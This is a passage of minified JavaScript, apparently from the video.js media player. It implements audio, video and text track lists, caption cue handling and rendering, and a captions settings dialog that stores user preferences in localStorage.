t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l=t(74),u=r(l),c=t(78),p=n(c),f=t(92),d=r(f),h=function(t,e){for(var o=0;o<t.length;o++)e.id!==t[o].id&&(t[o].enabled=!1)},v=function(t){function e(){var o,n,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];i(this,e);for(var a=void 0,l=r.length-1;l>=0;l--)if(r[l].enabled){h(r,r[l]);break}if(p.IS_IE8){a=d["default"].createElement("custom");for(var c in u["default"].prototype)"constructor"!==c&&(a[c]=u["default"].prototype[c]);for(var f in e.prototype)"constructor"!==f&&(a[f]=e.prototype[f])}return a=o=s(this,t.call(this,r,a)),a.changing_=!1,n=a,s(o,n)}return a(e,t),e.prototype.addTrack_=function(e){var o=this;e.enabled&&h(this,e),t.prototype.addTrack_.call(this,e),e.addEventListener&&e.addEventListener("enabledchange",function(){o.changing_||(o.changing_=!0,h(o,e),o.changing_=!1,o.trigger("change"))})},e.prototype.addTrack=function(t){this.addTrack_(t)},e.prototype.removeTrack=function(e){t.prototype.removeTrack_.call(this,e)},e}(u["default"]);o["default"]=v},{74:74,78:78,92:92}],64:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l=t(73),u=t(75),c=r(u),p=t(86),f=r(p),d=t(78),h=n(d),v=function(t){function e(){var o,n,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};i(this,e);var a=(0,f["default"])(r,{kind:l.AudioTrackKind[r.kind]||""}),u=o=s(this,t.call(this,a)),c=!1;if(h.IS_IE8)for(var p in e.prototype)"constructor"!==p&&(u[p]=e.prototype[p]);return Object.defineProperty(u,"enabled",{get:function(){return c},set:function(t){"boolean"==typeof t&&t!==c&&(c=t,this.trigger("enabledchange"))}}),a.enabled&&(u.enabled=a.enabled),u.loaded_=!0,n=u,s(o,n)}return a(e,t),e}(c["default"]);o["default"]=v},{73:73,75:75,78:78,86:86}],65:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}o.__esModule=!0;var s=t(78),a=r(s),l=t(92),u=n(l),c=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];i(this,t);var o=this;if(a.IS_IE8){o=u["default"].createElement("custom");for(var n in t.prototype)"constructor"!==n&&(o[n]=t.prototype[n])}o.trackElements_=[],Object.defineProperty(o,"length",{get:function(){return this.trackElements_.length}});for(var r=0,s=e.length;r<s;r++)o.addTrackElement_(e[r]);if(a.IS_IE8)return o}return t.prototype.addTrackElement_=function(t){this.trackElements_.push(t)},t.prototype.getTrackElementByTrack_=function(t){for(var e=void 0,o=0,n=this.trackElements_.length;o<n;o++)if(t===this.trackElements_[o].track){e=this.trackElements_[o];break}return e},t.prototype.removeTrackElement_=function(t){for(var e=0,o=this.trackElements_.length;e<o;e++)if(t===this.trackElements_[e]){this.trackElements_.splice(e,1);break}},t}();o["default"]=c},{78:78,92:92}],66:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l=t(78),u=r(l),c=t(92),p=n(c),f=t(42),d=n(f),h=t(72),v=n(h),y=0,g=1,b=2,A=3,m=function(t){function e(){var o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};i(this,e);var n=s(this,t.call(this)),r=void 0,a=n;if(u.IS_IE8){a=p["default"].createElement("custom");for(var l in e.prototype)"constructor"!==l&&(a[l]=e.prototype[l])}var c=new v["default"](o);if(a.kind=c.kind,a.src=c.src,a.srclang=c.language,a.label=c.label,a["default"]=c["default"],Object.defineProperty(a,"readyState",{get:function(){return r}}),Object.defineProperty(a,"track",{get:function(){return c}}),r=y,c.addEventListener("loadeddata",function(){r=b,a.trigger({type:"load",target:a})}),u.IS_IE8){var f;return f=a,s(n,f)}return n}return a(e,t),e}(d["default"]);m.prototype.allowedEvents_={load:"load"},m.NONE=y,m.LOADING=g,m.LOADED=b,m.ERROR=A,o["default"]=m},{42:42,72:72,78:78,92:92}],67:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}o.__esModule=!0;var s=t(78),a=r(s),l=t(92),u=n(l),c=function(){function t(e){i(this,t);var o=this;if(a.IS_IE8){o=u["default"].createElement("custom");for(var n in t.prototype)"constructor"!==n&&(o[n]=t.prototype[n])}if(t.prototype.setCues_.call(o,e),Object.defineProperty(o,"length",{get:function(){return this.length_}}),a.IS_IE8)return o}return t.prototype.setCues_=function(t){var e=this.length||0,o=0,n=t.length;this.cues_=t,this.length_=t.length;var r=function(t){""+t in this||Object.defineProperty(this,""+t,{get:function(){return this.cues_[t]}})};if(e<n)for(o=e;o<n;o++)r.call(this,o)},t.prototype.getCueById=function(t){for(var e=null,o=0,n=this.length;o<n;o++){var r=this[o];if(r.id===t){e=r;break}}return e},t}();o["default"]=c},{78:78,92:92}],68:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function l(t,e){return"rgba("+parseInt(t[1]+t[1],16)+","+parseInt(t[2]+t[2],16)+","+parseInt(t[3]+t[3],16)+","+e+")"}function u(t,e,o){try{t.style[e]=o}catch(n){return}}o.__esModule=!0;var c=t(5),p=r(c),f=t(82),d=n(f),h=t(93),v=r(h),y="#222",g="#ccc",b={monospace:"monospace",sansSerif:"sans-serif",serif:"serif",monospaceSansSerif:'"Andale Mono", "Lucida Console", monospace',monospaceSerif:'"Courier New", monospace',proportionalSansSerif:"sans-serif",proportionalSerif:"serif",casual:'"Comic Sans MS", Impact, fantasy',script:'"Monotype Corsiva", cursive',smallcaps:'"Andale Mono", "Lucida Console", monospace, sans-serif'},A=function(t){function e(o,n,r){i(this,e);var a=s(this,t.call(this,o,n,r));return o.on("loadstart",d.bind(a,a.toggleDisplay)),o.on("texttrackchange",d.bind(a,a.updateDisplay)),o.ready(d.bind(a,function(){if(o.tech_&&o.tech_.featuresNativeTextTracks)return void this.hide();o.on("fullscreenchange",d.bind(this,this.updateDisplay));for(var t=this.options_.playerOptions.tracks||[],e=0;e<t.length;e++)this.player_.addRemoteTextTrack(t[e]);var n={captions:1,subtitles:1},r=this.player_.textTracks(),i=void 0,s=void 0;if(r){for(var a=0;a<r.length;a++){var l=r[a];l["default"]&&("descriptions"!==l.kind||i?l.kind in n&&!s&&(s=l):i=l)}s?s.mode="showing":i&&(i.mode="showing")}})),a}return a(e,t),e.prototype.toggleDisplay=function(){this.player_.tech_&&this.player_.tech_.featuresNativeTextTracks?this.hide():this.show()},e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-text-track-display"},{"aria-live":"assertive","aria-atomic":"true"})},e.prototype.clearDisplay=function(){"function"==typeof v["default"].WebVTT&&v["default"].WebVTT.processCues(v["default"],[],this.el_)},e.prototype.updateDisplay=function(){var t=this.player_.textTracks();if(this.clearDisplay(),t){for(var e=null,o=null,n=t.length;n--;){var r=t[n];"showing"===r.mode&&("descriptions"===r.kind?e=r:o=r)}o?this.updateForTrack(o):e&&this.updateForTrack(e)}},e.prototype.updateForTrack=function(t){if("function"==typeof v["default"].WebVTT&&t.activeCues){for(var e=this.player_.textTrackSettings.getValues(),o=[],n=0;n<t.activeCues.length;n++)o.push(t.activeCues[n]);v["default"].WebVTT.processCues(v["default"],o,this.el_);for(var r=o.length;r--;){var i=o[r];if(i){var s=i.displayState;if(e.color&&(s.firstChild.style.color=e.color),e.textOpacity&&u(s.firstChild,"color",l(e.color||"#fff",e.textOpacity)),e.backgroundColor&&(s.firstChild.style.backgroundColor=e.backgroundColor),e.backgroundOpacity&&u(s.firstChild,"backgroundColor",l(e.backgroundColor||"#000",e.backgroundOpacity)),e.windowColor&&(e.windowOpacity?u(s,"backgroundColor",l(e.windowColor,e.windowOpacity)):s.style.backgroundColor=e.windowColor),e.edgeStyle&&("dropshadow"===e.edgeStyle?s.firstChild.style.textShadow="2px 2px 3px "+y+", 2px 2px 4px "+y+", 2px 2px 5px "+y:"raised"===e.edgeStyle?s.firstChild.style.textShadow="1px 1px "+y+", 2px 2px "+y+", 3px 3px "+y:"depressed"===e.edgeStyle?s.firstChild.style.textShadow="1px 1px "+g+", 0 1px "+g+", -1px -1px "+y+", 0 -1px "+y:"uniform"===e.edgeStyle&&(s.firstChild.style.textShadow="0 0 4px "+y+", 0 0 4px "+y+", 0 0 4px "+y+", 0 0 4px "+y)),e.fontPercent&&1!==e.fontPercent){var a=v["default"].parseFloat(s.style.fontSize);s.style.fontSize=a*e.fontPercent+"px",s.style.height="auto",s.style.top="auto",s.style.bottom="2px"}e.fontFamily&&"default"!==e.fontFamily&&("small-caps"===e.fontFamily?s.firstChild.style.fontVariant="small-caps":s.firstChild.style.fontFamily=b[e.fontFamily])}}}},e}(p["default"]);p["default"].registerComponent("TextTrackDisplay",A),o["default"]=A},{5:5,82:82,93:93}],69:[function(t,e,o){"use strict";o.__esModule=!0;var n=function(t){var e=["kind","label","language","id","inBandMetadataTrackDispatchType","mode","src"].reduce(function(e,o,n){return t[o]&&(e[o]=t[o]),e},{cues:t.cues&&Array.prototype.map.call(t.cues,function(t){return{startTime:t.startTime,endTime:t.endTime,text:t.text,id:t.id}})});return e},r=function(t){var e=t.$$("track"),o=Array.prototype.map.call(e,function(t){return t.track}),r=Array.prototype.map.call(e,function(t){var e=n(t.track);return t.src&&(e.src=t.src),e});return r.concat(Array.prototype.filter.call(t.textTracks(),function(t){return o.indexOf(t)===-1}).map(n))},i=function(t,e){return t.forEach(function(t){var o=e.addRemoteTextTrack(t).track;!t.src&&t.cues&&t.cues.forEach(function(t){return o.addCue(t)})}),e.textTracks()};o["default"]={textTracksToJson:r,jsonToTextTracks:i,trackToJson_:n}},{}],70:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l=t(74),u=r(l),c=t(82),p=n(c),f=t(78),d=n(f),h=t(92),v=r(h),y=function(t){function e(){var o,n,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];i(this,e);var a=void 0;if(d.IS_IE8){a=v["default"].createElement("custom");for(var l in u["default"].prototype)"constructor"!==l&&(a[l]=u["default"].prototype[l]);for(var c in e.prototype)"constructor"!==c&&(a[c]=e.prototype[c])}return a=o=s(this,t.call(this,r,a)),n=a,s(o,n)}return a(e,t),e.prototype.addTrack_=function(e){t.prototype.addTrack_.call(this,e),e.addEventListener("modechange",p.bind(this,function(){this.trigger("change")}))},e.prototype.removeTrack_=function(t){for(var e=void 0,o=0,n=this.length;o<n;o++)if(this[o]===t){e=this[o],e.off&&e.off(),this.tracks_.splice(o,1);break}e&&this.trigger({track:e,type:"removetrack"})},e.prototype.getTrackById=function(t){for(var e=null,o=0,n=this.length;o<n;o++){var r=this[o];if(r.id===t){e=r;break}}return e},e}(u["default"]);o["default"]=y},{74:74,78:78,82:82,92:92}],71:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function l(t,e,o){var n='\n    <div role="document">\n      <div role="heading" aria-level="1" id="'+e+'" class="vjs-control-text">Captions Settings Dialog</div>\n      <div id="'+o+'" class="vjs-control-text">Beginning of dialog window. Escape will cancel and close the window.</div>\n      <div class="vjs-tracksettings">\n        <div class="vjs-tracksettings-colors">\n          <fieldset class="vjs-fg-color vjs-tracksetting">\n            <legend>Text</legend>\n            <label class="vjs-label" for="captions-foreground-color-'+t+'">Color</label>\n            <select id="captions-foreground-color-'+t+'">\n              <option value="#FFF" selected>White</option>\n              <option value="#000">Black</option>\n              <option value="#F00">Red</option>\n              <option value="#0F0">Green</option>\n              <option value="#00F">Blue</option>\n              <option value="#FF0">Yellow</option>\n              <option value="#F0F">Magenta</option>\n              <option value="#0FF">Cyan</option>\n            </select>\n            <span class="vjs-text-opacity vjs-opacity">\n              <label class="vjs-label" for="captions-foreground-opacity-'+t+'">Transparency</label>\n              <select id="captions-foreground-opacity-'+t+'">\n                <option value="1" selected>Opaque</option>\n                <option value="0.5">Semi-Opaque</option>\n              </select>\n            </span>\n          </fieldset>\n          <fieldset class="vjs-bg-color vjs-tracksetting">\n            <legend>Background</legend>\n            <label class="vjs-label" for="captions-background-color-'+t+'">Color</label>\n            <select id="captions-background-color-'+t+'">\n              <option value="#000" selected>Black</option>\n              <option value="#FFF">White</option>\n              <option value="#F00">Red</option>\n              <option value="#0F0">Green</option>\n              <option value="#00F">Blue</option>\n              <option value="#FF0">Yellow</option>\n              <option value="#F0F">Magenta</option>\n              <option value="#0FF">Cyan</option>\n            </select>\n            <span class="vjs-bg-opacity vjs-opacity">\n              <label class="vjs-label" for="captions-background-opacity-'+t+'">Transparency</label>\n              <select id="captions-background-opacity-'+t+'">\n                <option value="1" selected>Opaque</option>\n                <option value="0.5">Semi-Transparent</option>\n                <option value="0">Transparent</option>\n              </select>\n            </span>\n          </fieldset>\n          <fieldset class="window-color vjs-tracksetting">\n            <legend>Window</legend>\n            <label class="vjs-label" for="captions-window-color-'+t+'">Color</label>\n            <select id="captions-window-color-'+t+'">\n              <option value="#000" selected>Black</option>\n              <option value="#FFF">White</option>\n              <option value="#F00">Red</option>\n              <option value="#0F0">Green</option>\n              <option value="#00F">Blue</option>\n              <option value="#FF0">Yellow</option>\n              <option value="#F0F">Magenta</option>\n              <option value="#0FF">Cyan</option>\n            </select>\n            <span class="vjs-window-opacity vjs-opacity">\n              <label class="vjs-label" for="captions-window-opacity-'+t+'">Transparency</label>\n              <select id="captions-window-opacity-'+t+'">\n                <option value="0" selected>Transparent</option>\n                <option value="0.5">Semi-Transparent</option>\n                <option value="1">Opaque</option>\n              </select>\n            </span>\n          </fieldset>\n        </div> <!-- vjs-tracksettings-colors -->\n        <div class="vjs-tracksettings-font">\n          <div class="vjs-font-percent vjs-tracksetting">\n            <label class="vjs-label" for="captions-font-size-'+t+'">Font Size</label>\n            <select id="captions-font-size-'+t+'">\n              <option value="0.50">50%</option>\n              <option value="0.75">75%</option>\n              <option value="1.00" selected>100%</option>\n              <option value="1.25">125%</option>\n              <option value="1.50">150%</option>\n              <option value="1.75">175%</option>\n              <option value="2.00">200%</option>\n              <option value="3.00">300%</option>\n              <option value="4.00">400%</option>\n            </select>\n          </div>\n          <div class="vjs-edge-style vjs-tracksetting">\n            <label class="vjs-label" for="captions-edge-style-'+t+'">Text Edge Style</label>\n            <select id="captions-edge-style-'+t+'">\n              <option value="none" selected>None</option>\n              <option value="raised">Raised</option>\n              <option value="depressed">Depressed</option>\n              <option value="uniform">Uniform</option>\n              <option value="dropshadow">Dropshadow</option>\n            </select>\n          </div>\n          <div class="vjs-font-family vjs-tracksetting">\n            <label class="vjs-label" for="captions-font-family-'+t+'">Font Family</label>\n            <select id="captions-font-family-'+t+'">\n              <option value="proportionalSansSerif" selected>Proportional Sans-Serif</option>\n              <option value="monospaceSansSerif">Monospace Sans-Serif</option>\n              <option value="proportionalSerif">Proportional Serif</option>\n              <option value="monospaceSerif">Monospace Serif</option>\n              <option value="casual">Casual</option>\n              <option value="script">Script</option>\n              <option value="small-caps">Small Caps</option>\n            </select>\n          </div>\n        </div> <!-- vjs-tracksettings-font -->\n        <div class="vjs-tracksettings-controls">\n          <button class="vjs-default-button">Defaults</button>\n          <button class="vjs-done-button">Done</button>\n        </div>\n      </div> <!-- vjs-tracksettings -->\n    </div> <!--  role="document" -->\n  ';return n}function u(t){var e=void 0;return t.selectedOptions?e=t.selectedOptions[0]:t.options&&(e=t.options[t.options.selectedIndex]),e.value}function c(t,e){if(e){var o=void 0;for(o=0;o<t.options.length;o++){var n=t.options[o];if(n.value===e)break}t.selectedIndex=o}}o.__esModule=!0;var p=t(5),f=r(p),d=t(81),h=n(d),v=t(82),y=n(v),g=t(85),b=r(g),A=t(145),m=r(A),j=t(93),w=r(j),_=function(t){function e(o,n){i(this,e);var r=s(this,t.call(this,o,n));return r.hide(),void 0===n.persistTextTrackSettings&&(r.options_.persistTextTrackSettings=r.options_.playerOptions.persistTextTrackSettings),h.on(r.$(".vjs-done-button"),"click",y.bind(r,function(){this.saveSettings(),this.hide()})),h.on(r.$(".vjs-default-button"),"click",y.bind(r,function(){this.$(".vjs-fg-color > select").selectedIndex=0,this.$(".vjs-bg-color > select").selectedIndex=0,
this.$(".window-color > select").selectedIndex=0,this.$(".vjs-text-opacity > select").selectedIndex=0,this.$(".vjs-bg-opacity > select").selectedIndex=0,this.$(".vjs-window-opacity > select").selectedIndex=0,this.$(".vjs-edge-style select").selectedIndex=0,this.$(".vjs-font-family select").selectedIndex=0,this.$(".vjs-font-percent select").selectedIndex=2,this.updateDisplay()})),h.on(r.$(".vjs-fg-color > select"),"change",y.bind(r,r.updateDisplay)),h.on(r.$(".vjs-bg-color > select"),"change",y.bind(r,r.updateDisplay)),h.on(r.$(".window-color > select"),"change",y.bind(r,r.updateDisplay)),h.on(r.$(".vjs-text-opacity > select"),"change",y.bind(r,r.updateDisplay)),h.on(r.$(".vjs-bg-opacity > select"),"change",y.bind(r,r.updateDisplay)),h.on(r.$(".vjs-window-opacity > select"),"change",y.bind(r,r.updateDisplay)),h.on(r.$(".vjs-font-percent select"),"change",y.bind(r,r.updateDisplay)),h.on(r.$(".vjs-edge-style select"),"change",y.bind(r,r.updateDisplay)),h.on(r.$(".vjs-font-family select"),"change",y.bind(r,r.updateDisplay)),r.options_.persistTextTrackSettings&&r.restoreSettings(),r}return a(e,t),e.prototype.createEl=function(){var e=this.id_,o="TTsettingsDialogLabel-"+e,n="TTsettingsDialogDescription-"+e;return t.prototype.createEl.call(this,"div",{className:"vjs-caption-settings vjs-modal-overlay",innerHTML:l(e,o,n),tabIndex:-1},{role:"dialog","aria-labelledby":o,"aria-describedby":n})},e.prototype.getValues=function(){var t=u(this.$(".vjs-edge-style select")),e=u(this.$(".vjs-font-family select")),o=u(this.$(".vjs-fg-color > select")),n=u(this.$(".vjs-text-opacity > select")),r=u(this.$(".vjs-bg-color > select")),i=u(this.$(".vjs-bg-opacity > select")),s=u(this.$(".window-color > select")),a=u(this.$(".vjs-window-opacity > select")),l=w["default"].parseFloat(u(this.$(".vjs-font-percent > select"))),c={fontPercent:l,fontFamily:e,textOpacity:n,windowColor:s,windowOpacity:a,backgroundOpacity:i,edgeStyle:t,color:o,backgroundColor:r};for(var p in c)(""===c[p]||"none"===c[p]||"fontPercent"===p&&1===c[p])&&delete c[p];return c},e.prototype.setValues=function(t){c(this.$(".vjs-edge-style select"),t.edgeStyle),c(this.$(".vjs-font-family select"),t.fontFamily),c(this.$(".vjs-fg-color > select"),t.color),c(this.$(".vjs-text-opacity > select"),t.textOpacity),c(this.$(".vjs-bg-color > select"),t.backgroundColor),c(this.$(".vjs-bg-opacity > select"),t.backgroundOpacity),c(this.$(".window-color > select"),t.windowColor),c(this.$(".vjs-window-opacity > select"),t.windowOpacity);var e=t.fontPercent;e&&(e=e.toFixed(2)),c(this.$(".vjs-font-percent > select"),e)},e.prototype.restoreSettings=function(){var t=void 0,e=void 0;try{var o=(0,m["default"])(w["default"].localStorage.getItem("vjs-text-track-settings"));t=o[0],e=o[1],t&&b["default"].error(t)}catch(n){b["default"].warn(n)}e&&this.setValues(e)},e.prototype.saveSettings=function(){if(this.options_.persistTextTrackSettings){var t=this.getValues();try{Object.getOwnPropertyNames(t).length>0?w["default"].localStorage.setItem("vjs-text-track-settings",JSON.stringify(t)):w["default"].localStorage.removeItem("vjs-text-track-settings")}catch(e){b["default"].warn(e)}}},e.prototype.updateDisplay=function(){var t=this.player_.getChild("textTrackDisplay");t&&t.updateDisplay()},e}(f["default"]);f["default"].registerComponent("TextTrackSettings",_),o["default"]=_},{145:145,5:5,81:81,82:82,85:85,93:93}],72:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l=t(67),u=r(l),c=t(82),p=n(c),f=t(73),d=t(85),h=r(d),v=t(93),y=r(v),g=t(75),b=r(g),A=t(90),m=t(147),j=r(m),w=t(86),_=r(w),k=t(78),x=n(k),T=function(t,e){var o=new y["default"].WebVTT.Parser(y["default"],y["default"].vttjs,y["default"].WebVTT.StringDecoder()),n=[];o.oncue=function(t){e.addCue(t)},o.onparsingerror=function(t){n.push(t)},o.onflush=function(){e.trigger({type:"loadeddata",target:e})},o.parse(t),n.length>0&&(y["default"].console&&y["default"].console.groupCollapsed&&y["default"].console.groupCollapsed("Text Track parsing errors for "+e.src),n.forEach(function(t){return h["default"].error(t)}),y["default"].console&&y["default"].console.groupEnd&&y["default"].console.groupEnd()),o.flush()},E=function(t,e){var o={uri:t},n=(0,A.isCrossOrigin)(t);n&&(o.cors=n),(0,j["default"])(o,p.bind(this,function(t,o,n){return t?h["default"].error(t,o):(e.loaded_=!0,void("function"!=typeof y["default"].WebVTT?e.tech_&&!function(){var t=function(){return T(n,e)};e.tech_.on("vttjsloaded",t),e.tech_.on("vttjserror",function(){h["default"].error("vttjs failed to load, stopping trying to process "+e.src),e.tech_.off("vttjsloaded",t)})}():T(n,e)))}))},C=function(t){function e(){var o,n,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(i(this,e),!r.tech)throw new Error("A tech was not provided.");var a=(0,_["default"])(r,{kind:f.TextTrackKind[r.kind]||"subtitles",language:r.language||r.srclang||""}),l=f.TextTrackMode[a.mode]||"disabled",c=a["default"];"metadata"!==a.kind&&"chapters"!==a.kind||(l="hidden");var d=o=s(this,t.call(this,a));if(d.tech_=a.tech,x.IS_IE8)for(var h in e.prototype)"constructor"!==h&&(d[h]=e.prototype[h]);d.cues_=[],d.activeCues_=[];var v=new u["default"](d.cues_),y=new u["default"](d.activeCues_),g=!1,b=p.bind(d,function(){this.activeCues,g&&(this.trigger("cuechange"),g=!1)});return"disabled"!==l&&d.tech_.on("timeupdate",b),Object.defineProperty(d,"default",{get:function(){return c},set:function(){}}),Object.defineProperty(d,"mode",{get:function(){return l},set:function(t){f.TextTrackMode[t]&&(l=t,"showing"===l&&this.tech_.on("timeupdate",b),this.trigger("modechange"))}}),Object.defineProperty(d,"cues",{get:function(){return this.loaded_?v:null},set:function(){}}),Object.defineProperty(d,"activeCues",{get:function(){if(!this.loaded_)return null;if(0===this.cues.length)return y;for(var t=this.tech_.currentTime(),e=[],o=0,n=this.cues.length;o<n;o++){var r=this.cues[o];r.startTime<=t&&r.endTime>=t?e.push(r):r.startTime===r.endTime&&r.startTime<=t&&r.startTime+.5>=t&&e.push(r)}if(g=!1,e.length!==this.activeCues_.length)g=!0;else for(var i=0;i<e.length;i++)this.activeCues_.indexOf(e[i])===-1&&(g=!0);return this.activeCues_=e,y.setCues_(this.activeCues_),y},set:function(){}}),a.src?(d.src=a.src,E(a.src,d)):d.loaded_=!0,n=d,s(o,n)}return a(e,t),e.prototype.addCue=function(t){var e=this.tech_.textTracks();if(e)for(var o=0;o<e.length;o++)e[o]!==this&&e[o].removeCue(t);this.cues_.push(t),this.cues.setCues_(this.cues_)},e.prototype.removeCue=function(t){for(var e=!1,o=0,n=this.cues_.length;o<n;o++){var r=this.cues_[o];r===t&&(this.cues_.splice(o,1),e=!0)}e&&this.cues.setCues_(this.cues_)},e}(b["default"]);C.prototype.allowedEvents_={cuechange:"cuechange"},o["default"]=C},{147:147,67:67,73:73,75:75,78:78,82:82,85:85,86:86,90:90,93:93}],73:[function(t,e,o){"use strict";o.__esModule=!0;o.VideoTrackKind={alternative:"alternative",captions:"captions",main:"main",sign:"sign",subtitles:"subtitles",commentary:"commentary"},o.AudioTrackKind={alternative:"alternative",descriptions:"descriptions",main:"main","main-desc":"main-desc",translation:"translation",commentary:"commentary"},o.TextTrackKind={subtitles:"subtitles",captions:"captions",descriptions:"descriptions",chapters:"chapters",metadata:"metadata"},o.TextTrackMode={disabled:"disabled",hidden:"hidden",showing:"showing"}},{}],74:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l=t(42),u=r(l),c=t(78),p=n(c),f=t(92),d=r(f),h=function(t){function e(){var o,n=arguments.length>0&&void 